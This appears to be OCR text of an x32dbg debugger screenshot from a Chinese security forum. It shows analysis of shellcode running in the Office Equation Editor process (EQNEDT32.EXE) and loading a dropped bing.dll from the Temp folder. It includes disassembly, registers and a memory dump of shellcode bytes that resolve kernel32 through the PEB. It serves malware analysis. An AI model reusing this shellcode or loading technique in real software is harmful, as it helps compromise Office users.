 EQNEDT32.EXE - PID: 8F0 - 线程: 主线程 B00 - x32dbg
文件(F) 视图(V) 调试(D) 追踪(T) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Sep 13 2018
CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 Snowman反编译器 句柄 跟踪
0068457D 50 push eax eax:"C:\\Users\\onion\\AppData\\Local\\Temp\\bing.dll"
0068457E 51 push ecx
0068457F FFD3 call ebx
00684581 BB 1F7D6C54 mov ebx,546C7D1F
00684586 8BD3 mov edx,ebx
00684588 81F2 7D140233 xor edx,3302147D
0068458E 891404 mov dword ptr ss:[esp+eax],edx
00684591 8BD3 mov edx,ebx
00684593 81F2 31190038 xor edx,38001931
00684599 895404 04 mov dword ptr ss:[esp+eax+4],edx
0068459D 33C9 xor ecx,ecx
0068459F 894C04 08 mov dword ptr ss:[esp+eax+8],ecx
006845A3 8BC4 mov eax,esp
006845A5 33C9 xor ecx,ecx
006845A7 B1 C8 mov cl,C8
006845A9 03E1 add esp,ecx
006845AB 8B5C24 08 mov ebx,dword ptr ss:[esp+8]
006845AF 33C9 xor ecx,ecx
006845B1 B1 C8 mov cl,C8
006845B3 2BE1 sub esp,ecx
006845B5 50 push eax eax:"C:\\Users\\onion\\AppData\\Local\\Temp\\bing.dll"
EIP 006845B6 FFD3 call ebx
006845B8 31C9 xor ecx,ecx
006845BA B1 D8 mov cl,D8
006845BC 01CC add esp,ecx
隐藏FPU
EAX 0018F0CC "C:\\Users\\onion\\AppData\\Local\\Temp\\bing.dl
EBX 753449BF <kernel32.LoadLibraryA>
ECX 000000C8 'È'
EDX 6C6C642E
EBP 90C31058
ESP 0018F0C8 &"C:\\Users\\onion\\AppData\\Local\\Temp\\bing.d
ESI 753EFA68 kernel32.753EFA68
EDI 0018F348
EIP 006845B6
EFLAGS 00000216
ZF 0 PF 1 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
默认 (stdcall) 5 解锁
1: [esp] 0018F0CC "C:\\Users\\onion\\AppData\\Local\\Temp\\bing.dll
2: [esp+4] 555C3A43
3: [esp+8] 73726573
4: [esp+C] 696E6F5C
ebx=<kernel32.LoadLibraryA> (753449BF)
006845B6
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
地址 十六进制 ASCII
0018F318 8B DC 33 C9 B1 08 83 C3 7B E2 FB 8B 03 83 C0 7F .Ü3É±..Ã{âû...À
0018F328 83 C0 7F 83 EC 08 51 50 33 C9 64 8B 41 30 8B 40 .À..ì.QP3Éd.A0.
0018F338 0C 8B 70 14 AD 96 AD 8B 58 10 C3 90 47 0C 43 00 ..p.....X.Ã.G.C
0018F348 00 7D 22 01 FE FF FF FF AA 38 10 77 A2 34 10 77 .}".þÿÿÿª8.w¢4.
0018F358 00 00 00 00 E0 59 68 00 E0 59 68 00 88 5A 68 00 ....àYh.àYh..Zh
0018F368 08 00 89 03 D8 59 68 00 84 F3 18 00 8C F1 1F 75 ....ØYh..ó...ñ.
0018F378 E4 F5 18 00 00 00 00 00 BC 00 82 02 00 00 63 00 äõ......¼.....c
0018F388 BC F3 18 00 E4 F5 18 00 00 00 00 00 BC 00 82 02 ¼ó..äõ......¼..
0018F398 00 00 63 00 D0 F3 18 00 63 81 10 77 38 01 63 00 ..c.Ðó..c..w8.c
0018F0C8 0018F0CC "C:\\Users\\onion\\AppData\\Local\\Temp\\bing.dll"
0018F0CC 555C3A43
0018F0D0 73726573
0018F0D4 696E6F5C
0018F0D8 415C6E6F
0018F0DC 61447070
0018F0E0 4C5C6174
0018F0E4 6C61636F
0018F0E8 6D65545C
0018F0EC 69625C70
0018F0F0 642E676E
0018F0F4 00006C6C
先知社区